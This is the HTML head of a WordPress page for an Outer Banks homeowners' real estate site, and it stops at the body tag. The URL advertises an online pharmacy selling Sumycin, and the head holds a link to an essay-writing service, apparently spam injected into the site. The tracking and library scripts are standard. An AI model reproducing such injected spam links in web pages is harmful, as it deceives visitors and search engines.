

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/accreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente/
body_size: 47849
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/accreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente/" />
<link rel='shortlink' href='https://obhoa.com/?p=3723' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Faccreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Faccreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
